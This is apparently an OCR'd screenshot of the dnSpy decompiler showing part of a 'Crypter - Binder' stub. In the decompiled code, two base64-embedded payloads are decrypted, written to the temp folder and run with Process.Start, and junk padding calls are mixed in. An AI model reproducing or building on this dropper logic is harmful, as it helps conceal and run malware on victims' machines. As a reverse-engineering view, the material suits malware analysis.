 dnSpy 3.0.2 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
Crypter - Binder (1.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Xml.Linq (4.0.0.0)
System.Core (4.0.0.0)
System.Drawing (4.0.0.0)
stub (1.0.0.0)
stub.exe
PE
References
Resources
{ } -
{ } stub
stub @0200000A
Base Type and Interfaces
Derived Types
.cctor() : void @0600002E
.ctor() : void @0600002F
Dispose(bool) : void @060
Form1_Load(object, Even
InitializeComponent() : v
UnSecure(byte[]) : byte[]
__ENCAddToList(object) :
components : IContainer
__ENCList : List<WeakRef
{ } stub.My
InternalXmlHelper @0200000
MyApplication @02000002
MyComputer @02000003
MyProject @02000004
MySettings @0200000C
MySettingsProperty @02000
{ } stub.My.Resources
stub
238 Conversions.ToString(Strings.Chr(164)),
239 Conversions.ToString(Strings.Chr(198)),
240 Conversions.ToString(Strings.Chr(164)),
241 Conversions.ToString(Strings.Chr(165)),
242 null
243 }), -1, CompareMethod.Binary);
244 Strings.Chr(0);
245 MyProject.Computer.Audio.PlaySystemSound(SystemSounds.Hand);
246 Strings.Chr(255);
247 byte[] data = this.UnSecure(Convert.FromBase64String(array[1]));
248 Strings.Chr(0);
249 MyProject.Computer.Audio.PlaySystemSound(SystemSounds.Hand);
250 Strings.Chr(255);
251 byte[] data2 = this.UnSecure(Convert.FromBase64String(array[3]));
252 Strings.Chr(0);
253 MyProject.Computer.Audio.PlaySystemSound(SystemSounds.Hand);
254 Strings.Chr(255);
255 MyProject.Computer.FileSystem.WriteAllBytes(temp + "\\" + null + array[2], data, false);
256 Strings.Chr(0);
257 MyProject.Computer.Audio.PlaySystemSound(SystemSounds.Hand);
258 Strings.Chr(255);
259 MyProject.Computer.FileSystem.WriteAllBytes(temp + "\\" + null + array[4], data2, false);
260 Strings.Chr(0);
261 MyProject.Computer.Audio.PlaySystemSound(SystemSounds.Hand);
262 Strings.Chr(255);
263 Process.Start(temp + "\\" + null + array[2]);
264 Process.Start(temp + "\\" + null + array[4]);
265 Strings.Chr(0);
266 MyProject.Computer.Audio.PlaySystemSound(SystemSounds.Hand);
267 Strings.Chr(255);
268 }
269 catch (Exception expr_5C7)
270 {
271 ProjectData.SetProjectError(expr_5C7);
272 Process.GetCurrentProcess().Kill();
273 Strings.Chr(0);
274 MyProject.Computer.Audio.PlaySystemSound(SystemSounds.Hand);
275 Strings.Chr(255);
276 ProjectData.ClearProjectError();
277 }
278 }
279
280 // Token: 0x0400000D RID: 13
100 %
Analyzer
Crypter__Binder.Form1.F2 : string @04000016
Assigned By
Read By
Locals Memory 1 Search Analyzer
DE 16:01
10.09.2017